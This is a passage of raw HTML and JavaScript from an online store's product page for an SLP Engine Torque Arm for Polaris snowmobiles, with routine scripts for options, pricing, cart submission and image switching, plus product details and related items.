            template = '<iframe id="upload_target" name="upload_target" style="width:0; height:0; border:0;"><\/iframe>';

            Element.insert($('option_'+element.readAttribute('id').sub('option_', '')+'_uploaded_file'), {after: template});

            this.formAction = this.productForm.action;
            this.productForm.action = 'https://www.startinglineproducts.com/catalog/product/upload/option_id/'+element.readAttribute('id').sub('option_', '');
            this.productForm.target = 'upload_target';
            this.productForm.submit();
            this.productForm.target = '';
            this.productForm.action = this.formAction;
        },
        removeRequire : function(skipElementId){
            for(var i=0; i<this.formElements.length; i++){
                if (this.formElements[i].readAttribute('id') != 'option_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                    this.formElements[i].disabled='disabled';
                }
            }
        },
        addRequire : function(skipElementId){
            for(var i=0; i<this.formElements.length; i++){
                if (this.formElements[i].readAttribute('name') != 'options_'+skipElementId+'_file' && this.formElements[i].type != 'button') {
                    this.formElements[i].disabled='';
                }
            }
        },
        uploadCallback : function(data){
            this.addRequire(data.optionId);
            $('upload_target').remove();

            if (data.error) {

            } else {
                $('option_'+data.optionId+'_uploaded_file').value = data.fileName;
                $('option_'+data.optionId+'_file').value = '';
                $('option_'+data.optionId+'_file').hide();
                $('option_'+data.optionId+'').hide();
                template = '<div id="option_'+data.optionId+'_file_box"><a href="#"><img src="var/options/'+data.fileName+'"><\/a><a href="#" onclick="optionFileUpload.removeFile('+data.optionId+')">Remove file<\/a>';

                Element.insert($('option_'+data.optionId+'_uploaded_file'), {after: template});
            }
        },
        removeFile : function(optionId)
        {
            $('option_'+optionId+'_uploaded_file').value= '';
            $('option_'+optionId+'_file').show();
            $('option_'+optionId+'').show();

            $('option_'+optionId+'_file_box').remove();
        }
    }
    var optionTextCounter = {
        count : function(field,cntfield,maxlimit){
            if (field.value.length > maxlimit){
                field.value = field.value.substring(0, maxlimit);
            } else {
                cntfield.innerHTML = maxlimit - field.value.length;
            }
        }
    }

    Product.Options = Class.create();
    Product.Options.prototype = {
        initialize : function(config){
            this.config = config;
            this.reloadPrice();
        },
        reloadPrice : function(){
            price = new Number();
            config = this.config;
            skipIds = [];
            $$('.product-custom-option').each(function(element){
                var optionId = 0;
                element.name.sub(/[0-9]+/, function(match){
                    optionId = match[0];
                });
                if (this.config[optionId]) {
                    if (element.type == 'checkbox' || element.type == 'radio') {
                        if (element.checked) {
                            if (config[optionId][element.getValue()]) {
                                price += parseFloat(config[optionId][element.getValue()]);
                            }
                        }
                    } else if(element.hasClassName('datetime-picker') && !skipIds.include(optionId)) {
                        dateSelected = true;
                        $$('.product-custom-option[id^="options_' + optionId + '"]').each(function(dt){
                            if (dt.getValue() == '') {
                                dateSelected = false;
                            }
                        });
                        if (dateSelected) {
                            price += parseFloat(this.config[optionId]);
                            skipIds[optionId] = optionId;
                        }
                    } else if(element.type == 'select-one' || element.type == 'select-multiple') {
                        if (element.options) {
                            $A(element.options).each(function(selectOption){
                                if (selectOption.selected) {
                                    if (this.config[optionId][selectOption.value]) {
                                        price += parseFloat(this.config[optionId][selectOption.value]);
                                    }
                                }
                            });
                        }
                    } else {
                        if (element.getValue().strip() != '') {
                            price += parseFloat(this.config[optionId]);
                        }
                    }
                }
            });
            try {
                optionsPrice.changePrice('options', price);
                optionsPrice.reload();
            } catch (e) {

            }
        }
    }
    function validateOptionsCallback(elmId, result){
        var container = $(elmId).up('ul.options-list');
        if (result == 'failed') {
            container.removeClassName('validation-passed');
            container.addClassName('validation-failed');
        } else {
            container.removeClassName('validation-failed');
            container.addClassName('validation-passed');
        }
    }
    var opConfig = new Product.Options([]);
    //]]>
    </script>
    <dl>
        </dl>

<script type="text/javascript">
//<![CDATA[
enUS = {"m":{"wide":["January","February","March","April","May","June","July","August","September","October","November","December"],"abbr":["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]}}; // en_US locale reference
Calendar._DN = ["Sunday","Monday","Tuesday","Wednesday","Thursday","Friday","Saturday"]; // full day names
Calendar._SDN = ["Sun","Mon","Tue","Wed","Thu","Fri","Sat"]; // short day names
Calendar._FD = 0; // First day of the week. "0" means display Sunday first, "1" means display Monday first, etc.
Calendar._MN = ["January","February","March","April","May","June","July","August","September","October","November","December"]; // full month names
Calendar._SMN = ["Jan","Feb","Mar","Apr","May","Jun","Jul","Aug","Sep","Oct","Nov","Dec"]; // short month names
Calendar._am = "AM"; // am/pm
Calendar._pm = "PM";

// tooltips
Calendar._TT = {};
Calendar._TT["INFO"] = 'About the calendar';

Calendar._TT["ABOUT"] =
'DHTML Date/Time Selector\n' +
"(c) dynarch.com 2002-2005 / Author: Mihai Bazon\n" +
'For latest version visit: https://www.dynarch.com/projects/calendar/\n' +
'Distributed under GNU LGPL. See https://www.gnu.org/licenses/lgpl.html for details.' +
'\n\n' +
'Date selection:\n' +
'- Use the \xab, \xbb buttons to select year\n' +
'- Use the \u2039 buttons to select month\n' +
'- Hold mouse button on any of the above buttons for faster selection.';
Calendar._TT["ABOUT_TIME"] = '\n\n' +
'Time selection:\n' +
'- Click on any of the time parts to increase it\n' +
'- or Shift-click to decrease it\n' +
'- or click and drag for faster selection.';

Calendar._TT["PREV_YEAR"] = 'Prev. year (hold for menu)';
Calendar._TT["PREV_MONTH"] = 'Prev. month (hold for menu)';
Calendar._TT["GO_TODAY"] = 'Go Today';
Calendar._TT["NEXT_MONTH"] = 'Next month (hold for menu)';
Calendar._TT["NEXT_YEAR"] = 'Next year (hold for menu)';
Calendar._TT["SEL_DATE"] = 'Select date';
Calendar._TT["DRAG_TO_MOVE"] = 'Drag to move';
Calendar._TT["PART_TODAY"] = ' (' + "today" + ')';

// the following is to inform that "%s" is to be the first day of week
Calendar._TT["DAY_FIRST"] = 'Display %s first';

// This may be locale-dependent. It specifies the week-end days, as an array
// of comma-separated numbers. The numbers are from 0 to 6: 0 means Sunday, 1
// means Monday, etc.
Calendar._TT["WEEKEND"] = "0,6";

Calendar._TT["CLOSE"] = 'Close';
Calendar._TT["TODAY"] = "today";
Calendar._TT["TIME_PART"] = '(Shift-)Click or drag to change value';

// date formats
Calendar._TT["DEF_DATE_FORMAT"] = "%b %e, %Y";
Calendar._TT["TT_DATE_FORMAT"] = "%B %e, %Y";

Calendar._TT["WK"] = "Week";
Calendar._TT["TIME"] = 'Time:';
//]]>
</script>
    <span style="display:none;" class="scp-please-wait"><img src="https://www.startinglineproducts.com/skin/frontend/base/default/images/scp-ajax-loader.gif" class="v-middle" alt="" /> &nbsp; Loading... &nbsp;</span>
        <div id="SCPcustomOptionsDiv"></div>
            <p class="required"></p>
    </fieldset>
<script type="text/javascript">
    $$('#product-options-wrapper dl').each(function(label) {
        label.addClassName('last');
    });
</script>
<div class="product-options-bottom qty">
    

                        
    <div class="price-box"><span class="label" id="configurable-price-from-6791_clone"><span class="configurable-price-from-label">Price From:</span></span>
                                                                <span class="regular-price" id="product-price-6791_clone">
                                            <span class="price">$139.95</span>                                    </span>
                        
        </div>

    <div class="add-to-cart qtyBlock">
                <label for="qty">Qty:</label>
        <input type="text" name="qty" id="qty" maxlength="12" value="1" title="Qty" class="input-text qty value" />
                <button type="button" title="Add to Cart" id="product-addtocart-button" class="button btn-cart addCart" onclick="productAddToCartForm.submit(this)"><span><span>Add to Cart</span></span></button>
            </div>


<ul class="add-to-links">
    <li><span class="separator">|</span> <a href="https://www.startinglineproducts.com/catalog/product_compare/add/product/6791/uenc/aHR0cHM6Ly93d3cuc3RhcnRpbmdsaW5lcHJvZHVjdHMuY29tL3RvcnF1ZS1hcm0uaHRtbA,,/form_key/beCrrG0v96KMmbda/" class="link-compare">Add to Compare</a></li>

</ul>

<div class="prodSocialIcons">
   <a href="https://www.startinglineproducts.com/sendfriend/product/send/id/6791/" class="link-email-friend mail" title="Email to a Friend"></a>
                  <a href="https://www.facebook.com/sharer.php?s=100&p[url]=https%3A%2F%2Fwww.startinglineproducts.com%2Ftorque-arm.html%3F___SID%3DU&p[images][0]=https%3A%2F%2Fwww.startinglineproducts.com%2Fmedia%2Fcatalog%2Fproduct%2Fcache%2F1%2Fimage%2F9df78eab33525d08d6e5fb8d27136e95%2F2%2F3%2F23-74.jpg&p[title]=SLP+Engine+Torque+Arm&p[summary]=This+Engine+Torque+Arm+greatly+reduces+engine+deflection+under+acceleration.+It+harnesses+the+torque+load+of+these+high+performance+twins+to+eliminate+clutch+misalignment+under+acceleration.+This+reduction+of+engine+movement+in+the+chassis+results+in+optimum+clutch+efficiency+for+maximum+transfer+of+horsepower+to+the+ground.+As+an+added+bonus%2C+it+also+improves+motor+mount+and+belt+life+substantially.%3Cbr+%2F%3E%0D%0A%3Cbr+%2F%3E%0D%0A%3Cbr+%2F%3E%0D%0A%3Cspan+style%3D%22text-decoration%3A+underline%3B%22%3E%3Cstrong%3EInstruction+Sheets%3A%3C%2Fstrong%3E%3C%2Fspan%3E%3CBR%3E%3Cimg+alt%3D%22%22+src%3D%22https%3A%2F%2Fwww.startinglineproducts.com%2Fmedia%2Fwysiwyg%2Finstruction.jpg%22+%2F%3E%3Cbr+%2F%3E%0D%0A%3Cspan+style%3D%22text-decoration%3A+underline%3B+color%3A+%230000ff%3B%22%3E%3Ca+title%3D%22torque+arm%22+href%3D%22https%3A%2F%2Fwww.startinglineproducts.com%2Fmedia%2Finstructions%2F23-68.pdf%22%3E%3Cspan+style%3D%22color%3A+%230000ff%3B%22%3E23-68%3C%2Fspan%3E%3C%2Fa%3E%3Cbr+%2F%3E%0D%0A%3Cspan+style%3D%22text-decoration%3A+underline%3B+color%3A+%230000ff%3B%22%3E%3Ca+title%3D%22torque+arm%22+href%3D%22https%3A%2F%2Fwww.startinglineproducts.com%2Fmedia%2Finstructions%2F23-69.pdf%22%3E%3Cspan+style%3D%22color%3A+%230000ff%3B%22%3E23-69%3C%2Fspan%3E%3C%2Fa%3E%3Cbr+%2F%3E%0D%0A%3Cspan+style%3D%22text-decoration%3A+underline%3B+color%3A+%230000ff%3B%22%3E%3Ca+title%3D%22torque+arm%22+href%3D%22https%3A%2F%2Fwww.startinglineproducts.com%2Fmedia%2Finstructions%2F23-71.pdf%22%3E%3Cspan+style%3D%22color%3A+%230000ff%3B%22%3E23-71%3C%2Fspan%3E%3C%2Fa%3E%3Cbr+%2F%3E%0D%0A%3Cspan+style%3D%22text-decoration%3A+underline%3B+color%3A+%230000ff%3B%22%3E%3Ca+title%3D%22torque+arm%22+href%3D%22https%3A%2F%2Fwww.startinglineproducts.com%2Fmedia%2Finstructions%2F23-72.pdf%22%3E%3Cspan+style%3D%22color%3A+%230000ff%3B%22%3E23-72%3C%2Fspan%3E%3C%2Fa%3E%3Cbr+%2F%3E%0D%0A%3Cspan+style%3D%22text-decoration%3A+underline%3B+color%3A+%230000ff%3B%22%3E%3Ca+title%3D%22torque+arm%22+href%3D%22https%3A%2F%2Fwww.startinglineproducts.com%2Fmedia%2Finstructions%2F015-2373.pdf%22%3E%3Cspan+style%3D%22color%3A+%230000ff%3B%22%3E23-73%3C%2Fspan%3E%3C%2Fa%3E%3Cbr+%2F%3E" target="_blank" title="Share on Facebook" class="link-facebook fb"></a>
<a href="https://twitter.com/home?status=SLP+Engine+Torque+Arm+https%3A%2F%2Fwww.startinglineproducts.com%2Ftorque-arm.html%3F___SID%3DU" target="_blank" title="Share on Twitter" class="link-twitter tw"></a>
  <div class="clear"></div>
</div>
<div class="clear"></div>
    <div class="clear"></div>
</div>
                       </div>

            </div>
			</div>
            <div class="clear"></div>
                                                </form>
        <script type="text/javascript">
        //<![CDATA[
            var productAddToCartForm = new VarienForm('product_addtocart_form');
            productAddToCartForm.submit = function(button, url) {
                if (this.validator.validate()) {
                    var form = this.form;
                    var oldUrl = form.action;

                    if (url) {
                       form.action = url;
                    }
                    var e = null;
                    try {
                        this.form.submit();
                    } catch (e) {
                    }
                    this.form.action = oldUrl;
                    if (e) {
                        throw e;
                    }

                    if (button && button != 'undefined') {
                        button.disabled = true;
                    }
                }
            }.bind(productAddToCartForm);

            productAddToCartForm.submitLight = function(button, url){
                if(this.validator) {
                    var nv = Validation.methods;
                    delete Validation.methods['required-entry'];
                    delete Validation.methods['validate-one-required'];
                    delete Validation.methods['validate-one-required-by-name'];
                    // Remove custom datetime validators
                    for (var methodName in Validation.methods) {
                        if (methodName.match(/^validate-datetime-.*/i)) {
                            delete Validation.methods[methodName];
                        }
                    }

                    if (this.validator.validate()) {
                        if (url) {
                            this.form.action = url;
                        }
                        this.form.submit();
                    }
                    Object.extend(Validation.methods, nv);
                }
            }.bind(productAddToCartForm);
        //]]>
        </script>
    </div>

    <div class="product-collateral toggle-content tabs ">
                    <dl id="collateral-tabs" class="collateral-tabs ">
                                    <dt class="tab "><span>Description</span></dt>
                    <dd class="tab-container tab1">
                        <div class="tab-content ">    <h2>Details</h2>
    <div class="std">
        <p>This Engine Torque Arm greatly reduces engine deflection under acceleration. It harnesses the torque load of these high performance twins to eliminate clutch misalignment under acceleration. This reduction of engine movement in the chassis results in optimum clutch efficiency for maximum transfer of horsepower to the ground. As an added bonus, it also improves motor mount and belt life substantially.<br /><br /><strong>Proper clutch alignment under load results in optimum clutching efficiency for maximum transfer of horsepower to the ground. Improved clutch life and fuel economy are an additional benefit.</strong> <br /><br />To set proper clutch alignment refer to <strong>"Clutch Alignment Tools".</strong><br />&nbsp;<br /><strong>For maximum engine support on , use in conjunction with SLP Push Arm </strong>(Refer to "Related Items" tab).&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p>&nbsp;</p>
<p style="border:1px; border-style:solid; border-color:#000000; padding: 1em;"><b><img src="https://www.startinglineproducts.com/media/wysiwyg/warning-small.png" />&nbsp;WARNING:&nbsp;</b>Cancer and&nbsp;Reproductive Harm&nbsp;-&nbsp;<a href="https://www.p65warnings.ca.gov/" target="_blank"><b>www.P65Warnings.ca.gov</b></a></p>    </div>
</div>
                    </dd>
                                    <dt class="tab "><span>Instructions</span></dt>
                    <dd class="tab-container tab1">
                        <div class="tab-content "><p>No Instuction available.</p>
</div>
                    </dd>
                                    <dt class="tab "><span>Reviews</span></dt>
                    <dd class="tab-container tab1">
                        <div class="tab-content ">
<div class="box-collateral box-reviews" id="customer-reviews">
                <p class="no-rating"><a href="https://www.startinglineproducts.com/review/product/list/id/6791/#review-form">Be the first to review this product</a></p>
        </div>
</div>
                    </dd>
                            </dl>
            </div>

    <div class="box-collateral box-up-sell">
    <h2>You may also be interested in the following product(s)</h2>
    <ul class="products-grid products-grid--max-6-col" id="upsell-product-table">
                        <li>
            <a href="https://www.startinglineproducts.com/high-flowtm-intake-kit-for-600-800-axys-chassis.html" title="High Flow™ Intake Kit for 600/800/850 Axys Chassis" class="product-image">
                <img src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/280x/9df78eab33525d08d6e5fb8d27136e95/1/4/14-327.jpg" alt="High Flow™ Intake Kit for 600/800/850 Axys Chassis" />
            </a>
            <h3 class="product-name"><a href="https://www.startinglineproducts.com/high-flowtm-intake-kit-for-600-800-axys-chassis.html" title="High Flow™ Intake Kit for 600/800/850 Axys Chassis">High Flow™ Intake Kit for 600/800/850 Axys Chassis</a></h3>
            

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-5632-upsell">
                                            <span class="price">$79.95</span>                                    </span>
                        
        </div>

                    </li>
                            <li>
            <a href="https://www.startinglineproducts.com/14-307.html" title="High Flow™ Intake for Polaris Rush/Pro-Ride Chassis  (NOT for Axys models)" class="product-image">
                <img src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/280x/9df78eab33525d08d6e5fb8d27136e95/1/4/14-307.jpg" alt="High Flow™ Intake for Polaris Rush/Pro-Ride Chassis  (NOT for Axys models)" />
            </a>
            <h3 class="product-name"><a href="https://www.startinglineproducts.com/14-307.html" title="High Flow™ Intake for Polaris Rush/Pro-Ride Chassis  (NOT for Axys models)">High Flow™ Intake for Polaris Rush/Pro-Ride Chassis  (NOT for Axys models)</a></h3>
            

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-6540-upsell">
                                            <span class="price">$89.95</span>                                    </span>
                        
        </div>

                    </li>
                            <li>
            <a href="https://www.startinglineproducts.com/clutch-kit-polaris.html" title="Power Shift™ Clutch Kits - Polaris" class="product-image">
                <img src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/280x/9df78eab33525d08d6e5fb8d27136e95/p/o/polaris-clutch-kit-default-photo.jpg" alt="Power Shift™ Clutch Kits - Polaris" />
            </a>
            <h3 class="product-name"><a href="https://www.startinglineproducts.com/clutch-kit-polaris.html" title="Power Shift™ Clutch Kits - Polaris">Power Shift™ Clutch Kits - Polaris</a></h3>
            

                        
    <div class="price-box"><span class="label" id="configurable-price-from-6283-upsell"><span class="configurable-price-from-label">Price From:</span></span>
                                                                <span class="regular-price" id="product-price-6283-upsell">
                                            <span class="price">$214.90</span>                                    </span>
                        
        </div>

                    </li>
                            <li>
            <a href="https://www.startinglineproducts.com/billet-aluminum-pull-rope-handle.html" title="Billet Aluminum Pull Rope Handle" class="product-image">
                <img src="https://www.startinglineproducts.com/media/catalog/product/cache/1/small_image/280x/9df78eab33525d08d6e5fb8d27136e95/b/i/billet-handle_32.gif" alt="Billet Aluminum Pull Rope Handle" />
            </a>
            <h3 class="product-name"><a href="https://www.startinglineproducts.com/billet-aluminum-pull-rope-handle.html" title="Billet Aluminum Pull Rope Handle">Billet Aluminum Pull Rope Handle</a></h3>
            

                        
    <div class="price-box">
                                                                <span class="regular-price" id="product-price-4629-upsell">
                                            <span class="price">$49.95</span>                                    </span>
                        
        </div>

                    </li>
                    </ul>
    </div>
<!--  Please 'tab_show' id and Div Not Remove If You Remove this Div then not Perform fitvid or  -->

		    
</div>

<script type="text/javascript">
    var lifetime = 3600;
    var expireAt = Mage.Cookies.expires;
    if (lifetime > 0) {
        expireAt = new Date();
        expireAt.setTime(expireAt.getTime() + lifetime * 1000);
    }
    Mage.Cookies.set('external_no_cache', 1, expireAt);
</script>
    <script type="text/javascript">
    //<![CDATA[
        var switcherConfig = {"switch":[],"show_added_prices":true,"stock":{"6781":"1","6782":"1","6783":"1","6784":"1","6785":"1","6786":"1","8076":"1","8236":"1","8237":"1","9093":"1","9368":"1","9915":"1","10952":"1","10953":"1","10954":"1"},"images":[],"main_image_selector":"$('image-main')","switch_image_callback":"ProductMediaManager.destroyZoom();\nProductMediaManager.createZoom(jQuery('#image-main'));","switch_image_type":"2","switch_images":[],"switch_media":{"6781":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-68_7.jpg\"\r\n             alt=\"SLP Engine Torque Arm - 600 Rush and Pro-Ride \"\r\n             title=\"SLP Engine Torque Arm - 600 Rush and Pro-Ride \" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-68_7.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-68_7.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm - 600 Rush and Pro-Ride \" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-68_7.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm - 600 Rush and Pro-Ride \" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","6782":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-68_7_1.jpg\"\r\n             alt=\"SLP Engine Torque Arm - 600 Rush and Pro-Ride \"\r\n             title=\"SLP Engine Torque Arm - 600 Rush and Pro-Ride \" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-68_7_1.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-68_7_1.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm - 600 Rush and Pro-Ride \" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-68_7_1.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm - 600 Rush and Pro-Ride \" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","6783":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-68_7_1_1.jpg\"\r\n             alt=\"SLP Engine Torque Arm - 800 Rush and Pro-Ride (Except Axys)\"\r\n             title=\"SLP Engine Torque Arm - 800 Rush and Pro-Ride (Except Axys)\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-68_7_1_1.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-68_7_1_1.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm - 800 Rush and Pro-Ride (Except Axys)\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-68_7_1_1.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm - 800 Rush and Pro-Ride (Except Axys)\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","6784":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-68_7_1_1_1.jpg\"\r\n             alt=\"SLP Engine Torque Arm - 800 Rush and Pro-Ride (Except Axys)\"\r\n             title=\"SLP Engine Torque Arm - 800 Rush and Pro-Ride (Except Axys)\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-68_7_1_1_1.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-68_7_1_1_1.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm - 800 Rush and Pro-Ride (Except Axys)\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-68_7_1_1_1.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm - 800 Rush and Pro-Ride (Except Axys)\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","6785":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-69.jpg\"\r\n             alt=\"SLP Engine Torque Arm - 800 Axys, Axys RMK except Electric Start Models)\"\r\n             title=\"SLP Engine Torque Arm - 800 Axys, Axys RMK except Electric Start Models)\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-69.jpg\"\r\n                 data-zoom-image=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/1200x\/040ec09b1e35df139433887a97daa66f\/2\/3\/23-69.jpg\" \/>\r\n            <\/div>\r\n<\/div>\r\n\r\n<div class=\"more-views\">\r\n    <h2>More Views<\/h2>\r\n    <ul class=\"product-image-thumbs\">\r\n                    <li>\r\n            <a class=\"thumb-link\" href=\"#\" title=\"SLP Engine Torque Arm - 800 Axys, Axys RMK except Electric Start Models)\" data-image-index=\"0\">\r\n                <img src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/thumbnail\/130x\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-69.jpg\"\r\n                     width=\"130\" height=\"130\" alt=\"SLP Engine Torque Arm - 800 Axys, Axys RMK except Electric Start Models)\" \/>\r\n            <\/a>\r\n        <\/li>\r\n        <\/ul>\r\n<\/div>\r\n\r\n\r\n<script>\r\n  var item = \"4\";\r\n<\/script>\r\n\r\n<script type=\"text\/javascript\">\r\n    var html5lightbox_options = {\r\n    \tautoplay: (\"\"),\r\n    \tloopvideo: (\"\"),\r\n    \ttitlestyle:(\"bottom\"),\r\n    };\r\n<\/script>\r\n\r\n","6786":"<div class=\"product-image product-image-zoom\" style=\"display:table;width:100%\">\r\n    <div class=\"product-image-gallery\" style=\"height:270px; display:table-cell; vertical-align:middle\">\r\n        <img id=\"image-main\"\r\n             class=\"gallery-image visible\"\r\n             src=\"https:\/\/www.startinglineproducts.com\/media\/catalog\/product\/cache\/1\/image\/9df78eab33525d08d6e5fb8d27136e95\/2\/3\/23-71.jpg\"\r\n             alt=\"SLP Engine Torque Arm - 800 Axys, Axys RMK Electric Start Models\"\r\n             title=\"SLP Engine Torque Arm - 800 Axys, Axys RMK Electric Start Models\" style=\"margin:0 auto; width:50%\" \/>\r\n\r\n                    <img id=\"image-0\"\r\n                 class=\"gallery-image\"\r\n                 